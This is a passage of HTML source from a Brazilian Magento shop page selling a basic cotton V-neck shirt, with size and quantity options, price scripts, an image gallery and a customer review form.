                    <a class="twitter" href="https://twitter.com/share?text=CAMISA+TIPO+GOLA+V+BALAU https%3A%2F%2Ffashion4all.com.br%2Fcamisa-tipo-gola-v-balau.html" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Twitter">
                        <img src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/social/twitter.svg">
                    </a>
                </li>
                <li>
                    <a class="facebook"
                       href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffashion4all.com.br%2Fcamisa-tipo-gola-v-balau.html&p=CAMISA+TIPO+GOLA+V+BALAU"
                       onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false'
                       title="Facebook">
                        <img src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/social/facebook.svg">
                    </a>
                </li>
                <li>
                    <a class="whatsapp"
                       href="https://api.whatsapp.com/send?text=CAMISA TIPO GOLA V BALAU - https://fashion4all.com.br/camisa-tipo-gola-v-balau.html"
                       onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false'
                       title="Whatsapp">
                        <img src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/social/whatsapp.svg">
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
    <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":10046,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZGVmYXVsdC9jYW1pc2EtdGlwby1nb2xhLXYtYmFsYXUuaHRtbA,,"}}'
       data-action="add-to-wishlist"><span>Adicionar à lista de desejos</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable","giftcardInfo":"[id^=giftcard]"}        }
    }
</script>
</div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">CAMISA TIPO GOLA V BALAU</span>    </h1>
    </div>
<div class="product-info-sku-and-categories">
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">12512.3Z/CAMISATIPOGOLAVBALAU1</div>
</div>
    <div class="product-info-category d-none d-md-block d-lg-block d-xl-block">
        <span>Mais produtos em <a
                href="https://fashion4all.com.br/masculino.html">Masculino</a></span>
    </div>
    </div>    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://fashion4all.com.br/camisa-tipo-gola-v-balau.html#review-form">
                Seja o primeiro a avaliar este produto            </a>
        </div>
    </div>
<div class="product-info-stock-handle">
            <div class="product-info-stock-sku">
            <div class="stock available" title="Disponibilidade">
            <span>Produto em estoque</span>
        </div>
    <div class="availability only configurable-variation-qty" title="Qtd">
    Só resta <strong>%1</strong></div>
</div><div class="product-info-price"><div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="10046" data-price-box="product-id-10046"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">A partir de</span>
        <span  id="product-price-10046"                data-price-amount="28"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 28,00</span></span>
                <meta itemprop="price" content="28" />
        <meta itemprop="priceCurrency" content="BRL" />
    </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"><span class="additional-price additional-price-installments">ou <span class="price">R$ 31,36</span> em até <span class="highline">3x </span> de <span class="highline"><span class="price">R$ 10,45</span></span> com  12% de juros</span></span><div id="available-methods-10046" data-bind="scope: 'available-methods-10046'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div><div id="available-methods" data-bind="scope: 'available-methods'" data-price-group="retail">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {
        "#available-methods": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "available-methods": {
                        "component": "DigitalHub_AdditionalPrices/js/view/methods",
                        "product_id": 10046,
                        "is_grouped": false,
                        "price_value_selector": "#product-price-10046"
                    }
                }
            }
        }
    }
</script>

</div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p>GOLA V BÁSICA 100% ALGODÃO</p></div>
</div>
    </div>

<div class="product-add-form">
    <form
        data-product-sku="12512.3Z/CAMISATIPOGOLAVBALAU1"
        action="https://fashion4all.com.br/configurable_grid/cart/add/"
        method="post"
        id="product_addtocart_form"
        class="form"
            >
        <input type="hidden" name="product" value="10046"/>
        <input type="hidden" name="selected_configurable_option" value=""/>
        <input type="hidden" name="related_product" id="related-products-field" value=""/>
        <input type="hidden" name="item" value="10046"/>
        <input name="form_key" type="hidden" value="8eqvhxyd4QrvrmNz" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Campos&#x20;Obrigat&#xF3;rios">
    <div class="content" tabindex="0">
        <div class="table configurable-product-matrix">
    <table class="no-scroll">
        <tbody>
        <tr>
            <th></th>
        </tr>
                    <tr>
                <th>
                    <div class="text" data-option-type="0">P</div>                </th>
            </tr>
                        <tr>
                <th>
                    <div class="text" data-option-type="0">M</div>                </th>
            </tr>
                        <tr>
                <th>
                    <div class="text" data-option-type="0">G</div>                </th>
            </tr>
                        <tr>
                <th>
                    <div class="text" data-option-type="0">GG</div>                </th>
            </tr>
                    </tbody>
    </table>
    <div class="table-wpr">
        <table class="table-content">
            <thead>
            <tr>
                                    <th><div class="color"
                              data-option-type="1"
                              style="background: #ecebe9 no-repeat center;"></div></th>
                            </tr>
            </thead>
                            <tr>

                                                                    <td >
                                                    <div class="field qty">
                                <div class="control qty">
                                    <div class="input-component input-component10034"
                                         data-mage-init='{
                                            "productQtySelector": {
                                               "id": 10034                                            }
                                         }'>
                                        <span class="icon remove"></span>
                                        <input name="attribute[10034][580]"
                                               type="hidden"
                                               value="58"
                                            >
                                        <input name="attribute[10034][277]"
                                               type="hidden"
                                               value="221"
                                            >
                                            <input name="qty[10034]"
                                                   data-product-id="10034"
                                                   data-allow-qty-zero="true"
                                                   type="number"
                                                   style="width: 64px"
                                                   data-price-amount="28"
                                                   class="grid-option-qty required field-text qty"
                                               value="0"
                                            >
                                        <span class="icon add"></span>
                                    </div>
                                </div>
                            </div>
                                            </td>
                            </tr>
                            <tr>

                                                                    <td >
                                                    <div class="field qty">
                                <div class="control qty">
                                    <div class="input-component input-component10037"
                                         data-mage-init='{
                                            "productQtySelector": {
                                               "id": 10037                                            }
                                         }'>
                                        <span class="icon remove"></span>
                                        <input name="attribute[10037][580]"
                                               type="hidden"
                                               value="61"
                                            >
                                        <input name="attribute[10037][277]"
                                               type="hidden"
                                               value="221"
                                            >
                                            <input name="qty[10037]"
                                                   data-product-id="10037"
                                                   data-allow-qty-zero="true"
                                                   type="number"
                                                   style="width: 64px"
                                                   data-price-amount="28"
                                                   class="grid-option-qty required field-text qty"
                                               value="0"
                                            >
                                        <span class="icon add"></span>
                                    </div>
                                </div>
                            </div>
                                            </td>
                            </tr>
                            <tr>

                                                                    <td >
                                                    <div class="field qty">
                                <div class="control qty">
                                    <div class="input-component input-component10040"
                                         data-mage-init='{
                                            "productQtySelector": {
                                               "id": 10040                                            }
                                         }'>
                                        <span class="icon remove"></span>
                                        <input name="attribute[10040][580]"
                                               type="hidden"
                                               value="64"
                                            >
                                        <input name="attribute[10040][277]"
                                               type="hidden"
                                               value="221"
                                            >
                                            <input name="qty[10040]"
                                                   data-product-id="10040"
                                                   data-allow-qty-zero="true"
                                                   type="number"
                                                   style="width: 64px"
                                                   data-price-amount="28"
                                                   class="grid-option-qty required field-text qty"
                                               value="0"
                                            >
                                        <span class="icon add"></span>
                                    </div>
                                </div>
                            </div>
                                            </td>
                            </tr>
                            <tr>

                                                                    <td >
                                                    <div class="field qty">
                                <div class="control qty">
                                    <div class="input-component input-component10043"
                                         data-mage-init='{
                                            "productQtySelector": {
                                               "id": 10043                                            }
                                         }'>
                                        <span class="icon remove"></span>
                                        <input name="attribute[10043][580]"
                                               type="hidden"
                                               value="67"
                                            >
                                        <input name="attribute[10043][277]"
                                               type="hidden"
                                               value="221"
                                            >
                                            <input name="qty[10043]"
                                                   data-product-id="10043"
                                                   data-allow-qty-zero="true"
                                                   type="number"
                                                   style="width: 64px"
                                                   data-price-amount="28"
                                                   class="grid-option-qty required field-text qty"
                                               value="0"
                                            >
                                        <span class="icon add"></span>
                                    </div>
                                </div>
                            </div>
                                            </td>
                            </tr>
                    </table>
    </div>
</div>
<div id="grid-summary-wrp">
    <div id="grid-summary" data-bind="scope: 'grid-summary'">
        <ul>
            <li>
                <span class="label">Quantidade:</span>
                <span class="value" data-bind="text: quantity"></span>
            </li>
            <li>
                <span class="label">Valor total:</span>
                <span class="value" data-bind="text: total_amount"></span>
            </li>
        </ul>
    </div>
</div>
<script>
    require(['jquery'], ($) => {
        $(document).ready(() => {
            $('.product-options-bottom').prependTo('#grid-summary-wrp');
        })
    });
</script>
<script type="text/x-magento-init">
    {
        "#grid-summary": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "grid-summary": {
                        "component": "DigitalHub_ConfigurableProductGrid/js/grid"
                    }
                }
            }
        }
    }
</script>

<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],
            dayNamesMin: ["dom.","seg.","ter.","qua.","qui.","sex.","s\u00e1b."],
            monthNames: ["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],
            monthNamesShort: ["jan.","fev.","mar.","abr.","mai.","jun.","jul.","ago.","set.","out.","nov.","dez."],
            infoTitle: 'Sobre\u0020o\u0020calend\u00E1rio',
            firstDay: 0,
            closeText: 'Fechar',
            currentText: 'Hoje',
            prevText: 'Anterior',
            nextText: 'Pr\u00F3ximo',
            weekHeader: 'WK',
            timeText: 'Tempo',
            hourText: 'Hora',
            minuteText: 'Minuto',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
        <div class="box-tocart">
        <div class="fieldset">
                        <div class="actions">
                <button type="submit"
                        title="Adicionar&#x20;ao&#x20;Carrinho"
                        class="action primary tocart"
                        id="product-addtocart-button" disabled>
                    <span>Adicionar ao Carrinho</span>
                </button>
                
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/fashion4all.com.br\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
            </div>
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }





</script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-10046]": {
            "priceBox": {
                "priceConfig":  {"productId":10046,"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":28,"adjustments":[]},"oldPrice":{"amount":28,"adjustments":[]},"basePrice":{"amount":28,"adjustments":[]},"finalPrice":{"amount":28,"adjustments":[]},"wholesale_price":{"amount":0,"adjustments":[],"quantity":0}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }




</script>
<script>
    require(['jquery'], function ($) {
        if ($('.product-info-main [data-role="priceBox"]').find(".special-price").length > 0) {
            $('.product-info-main [data-role="priceBox"] .special-price')
                .css("display","inline-flex").append('');
        } else {
            $('.product-info-main [data-role="priceBox"] .price-final_price').each(function () {
                if ($(this).parents('.old-price').length === 0) {
                    $(this).css("display","inline-flex").append('');
                }
            });
        }
    });
</script>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Pular para o final da Galeria de imagens    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading"
     data-gallery-role="gallery-placeholder"
     style="max-width: 616px;"
>
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://fashion4all.com.br/media/catalog/product/cache/fe11b2bdbeb65831851cf6a5af006eaa/g/o/gola-v-basica_b74d_2.jpeg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/fashion4all.com.br\/media\/catalog\/product\/cache\/6aa62e53328221d1edd0e8190bd4aad5\/g\/o\/gola-v-basica_b74d_2.jpeg","img":"https:\/\/fashion4all.com.br\/media\/catalog\/product\/cache\/fe11b2bdbeb65831851cf6a5af006eaa\/g\/o\/gola-v-basica_b74d_2.jpeg","full":"https:\/\/fashion4all.com.br\/media\/catalog\/product\/cache\/f40205e14102f0e3d3ea341bd53b28b4\/g\/o\/gola-v-basica_b74d_2.jpeg","caption":"CAMISA TIPO GOLA V BALAU","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/fashion4all.com.br\/media\/catalog\/product\/cache\/6aa62e53328221d1edd0e8190bd4aad5\/g\/o\/gola-v-basica_8baf.jpeg","img":"https:\/\/fashion4all.com.br\/media\/catalog\/product\/cache\/fe11b2bdbeb65831851cf6a5af006eaa\/g\/o\/gola-v-basica_8baf.jpeg","full":"https:\/\/fashion4all.com.br\/media\/catalog\/product\/cache\/f40205e14102f0e3d3ea341bd53b28b4\/g\/o\/gola-v-basica_8baf.jpeg","caption":"CAMISA TIPO GOLA V BALAU","position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":616,"thumbwidth":80,"thumbheight":80,"height":616,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"vertical","thumbmargin":8,"maxheight":616,"maxwidth":616},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"10034":[],"10037":[],"10040":[],"10043":[]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Saltar para o início da Galeria de imagens    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>


    <div class="product info detailed">
                <div class="product items">
                                            <div class="item title active" role="tab" id="tab-label-description">
                                            <span>Descrição do Produto</span>
                                        </div>
                <div class="item content">
                    
<div class="product attribute description">
        <div class="value" ><p>GOLA V BÁSICA 100% ALGODÃO FIO 30 PENTEADO COM APLIQUE DE COURO PU NO PEITO. NOSSOS TAMANHOS: P VESTE 38, M VESTE 40, G VESTE 42, GG VESTE 44. NOSSAS CORES ESTARÁ DISPONÍVEIS DE ACORDO COM O NOSSO ESTOQUE, EM CASO DE DÚVIDAS PERGUNTE AO VENDEDOR</p></div>
</div>
                </div>
                                                            <div class="item title active" role="tab" id="tab-label-reviews">
                                    </div>
                <div class="item content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-content">
        <div class="block-title"><strong>Escreva sua Própria Avaliação</strong></div>
                    <form action="https://fashion4all.com.br/review/product/post/id/10046/" class="review-form form" method="post"
                  id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
                <input name="form_key" type="hidden" value="8eqvhxyd4QrvrmNz" />                                <fieldset class="fieldset review-fieldset"
                          data-hasrequired="&#x2A;&#x20;Campos&#x20;Obrigat&#xF3;rios">
                    <div class="row">
                        <div class="col-12 col-sm-6 col-md-6 col-lg-6 col-xl-6">
                            <legend class="legend review-legend">
                                <span>
                                    Você está avaliando:                                </span>
                                <strong>
                                    CAMISA TIPO GOLA V BALAU                                </strong>
                            </legend>
                                                            <span id="input-message-box"></span>
                                <fieldset class="field required review-field-ratings">
                                    <legend class="label"><span>Sua Classificação</span>
                                    </legend>
                                    <br/>
                                    <div class="control">
                                        <div class="nested" id="product-review-table">
                                                                                            <div class="field choice review-field-rating">
                                                    <label class="label"
                                                           id="preço_rating_label">
                                                        <span>
                                                            preço                                                        </span>
                                                    </label>
                                                    <div class="control review-control-vote">
                                                                                                                                                                            <input
                                                                type="radio"
                                                                name="ratings[10]"
                                                                id="pre&#xE7;o_1"
                                                                value="46"
                                                                class="radio"
                                                                data-validate="{'rating-required':true}"
                                                                aria-labelledby="pre&#xE7;o_rating_label pre&#xE7;o_1_label"/>
                                                            <label
                                                                class="rating-1"
                                                                for="pre&#xE7;o_1"
                                                                title="1&#x20;estrela"
                                                                id="pre&#xE7;o_1_label">
                                                                <span>1 estrela</span>
                                                            </label>
                                                                                                                                                                                <input
                                                                type="radio"
                                                                name="ratings[10]"
                                                                id="pre&#xE7;o_2"
                                                                value="49"
                                                                class="radio"
                                                                data-validate="{'rating-required':true}"
                                                                aria-labelledby="pre&#xE7;o_rating_label pre&#xE7;o_2_label"/>
                                                            <label
                                                                class="rating-2"
                                                                for="pre&#xE7;o_2"
                                                                title="2&#x20;estrelas"
                                                                id="pre&#xE7;o_2_label">
                                                                <span>2 estrelas</span>
                                                            </label>
                                                                                                                                                                                <input
                                                                type="radio"
                                                                name="ratings[10]"
                                                                id="pre&#xE7;o_3"
                                                                value="52"
                                                                class="radio"
                                                                data-validate="{'rating-required':true}"
                                                                aria-labelledby="pre&#xE7;o_rating_label pre&#xE7;o_3_label"/>
                                                            <label
                                                                class="rating-3"
                                                                for="pre&#xE7;o_3"
                                                                title="3&#x20;estrelas"
                                                                id="pre&#xE7;o_3_label">
                                                                <span>3 estrelas</span>
                                                            </label>
                                                                                                                                                                                <input
                                                                type="radio"
                                                                name="ratings[10]"
                                                                id="pre&#xE7;o_4"
                                                                value="55"
                                                                class="radio"
                                                                data-validate="{'rating-required':true}"
                                                                aria-labelledby="pre&#xE7;o_rating_label pre&#xE7;o_4_label"/>
                                                            <label
                                                                class="rating-4"
                                                                for="pre&#xE7;o_4"
                                                                title="4&#x20;estrelas"
                                                                id="pre&#xE7;o_4_label">
                                                                <span>4 estrelas</span>
                                                            </label>
                                                                                                                                                                                <input
                                                                type="radio"
                                                                name="ratings[10]"
                                                                id="pre&#xE7;o_5"
                                                                value="58"
                                                                class="radio"
                                                                data-validate="{'rating-required':true}"
                                                                aria-labelledby="pre&#xE7;o_rating_label pre&#xE7;o_5_label"/>
                                                            <label
                                                                class="rating-5"
                                                                for="pre&#xE7;o_5"
                                                                title="5&#x20;estrelas"
                                                                id="pre&#xE7;o_5_label">
                                                                <span>5 estrelas</span>
                                                            </label>
                                                                                                                                                                        </div>
                                                </div>
                                                                                    </div>
                                        <input type="hidden" name="validate_rating" class="validate-rating" value=""/>
                                    </div>
                                </fieldset>
                                                    </div>
                        <div class="col-12 col-sm-6 col-md-6 col-lg-6 col-xl-6">
                            <div class="field review-field-nickname required">
                                <label for="nickname_field"
                                       class="label"><span>Apelido</span></label>
                                <div class="control">
                                    <input type="text" name="nickname" id="nickname_field" class="input-text"
                                           data-validate="{required:true}" data-bind="value: nickname()"/>
                                </div>
                            </div>
                            <div class="field review-field-summary required">
                                <label for="summary_field"
                                       class="label"><span>Resumo</span></label>
                                <div class="control">
                                    <input type="text" name="title" id="summary_field" class="input-text"
                                           data-validate="{required:true}" data-bind="value: review().title"/>
                                </div>
                            </div>
                            <div class="field review-field-text required">
                                <label for="review_field"
                                       class="label"><span>Avaliação</span></label>
                                <div class="control">
                            <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}"
                                      data-bind="value: review().detail"></textarea>
                                </div>
                            </div>
                            <div class="actions-toolbar review-form-actions">
                                <div class="primary actions-primary">
                                    <button type="submit" class="action submit primary">
                                        <span>Enviar Avaliação</span></button>
                                </div>
                            </div>
                        </div>
                    </div>
                </fieldset>
            </form>
            <script type="text/x-magento-init">
                {
                    "[data-role=product-review-form]": {
                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                    },
                    "#review-form": {
                        "Magento_Review/js/error-placement": {},
                        "Magento_Review/js/validate-review": {},
                        "Magento_Review/js/submit-review": {}
                    }
                }

            </script>
            </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Ffashion4all.com.br\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F10046\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                    </div>
    </div>
<input name="form_key" type="hidden" value="8eqvhxyd4QrvrmNz" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/fashion4all.com.br\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/fashion4all.com.br\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/fashion4all.com.br\/","customerLoginUrl":"https:\/\/fashion4all.com.br\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fstatic\u002Fversion1742650720\u002Ffrontend\u002FDigitalHub\u002FFashion4All\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"giftregistry\/index\/cart":["cart"],"giftregistry\/view\/addtocart":["cart"],"customer_order\/cart\/updatefaileditemoptions":["cart"],"checkout\/cart\/updatefaileditemoptions":["cart"],"customer_order\/cart\/advancedadd":["cart"],"checkout\/cart\/advancedadd":["cart"],"checkout\/cart\/removeallfailed":["cart"],"checkout\/cart\/removefailed":["cart"],"customer_order\/cart\/addfaileditems":["cart"],"checkout\/cart\/addfaileditems":["cart"],"customer_order\/sku\/uploadfile":["cart"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"wishlist\/index\/copyitem":["wishlist"],"wishlist\/index\/copyitems":["wishlist"],"wishlist\/index\/deletewishlist":["wishlist","multiplewishlist"],"wishlist\/index\/createwishlist":["multiplewishlist"],"wishlist\/index\/editwishlist":["multiplewishlist"],"wishlist\/index\/moveitem":["wishlist"],"wishlist\/index\/moveitems":["wishlist"],"wishlist\/search\/addtocart":["cart","wishlist"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"configurable_grid\/cart\/add":["cart","directory-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/fashion4all.com.br\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","wishlist","instant-purchase","loggedAsCustomer","multiplewishlist","persistent","review","digitalhub_customer","quote_sellers","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/fashion4all.com.br\/page_cache\/block\/render\/id\/10046\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_10046","catalog_product_view_sku_12512.3Z%2FCAMISATIPOGOLAVBALAU1"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/default\/camisa-tipo-gola-v-balau.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
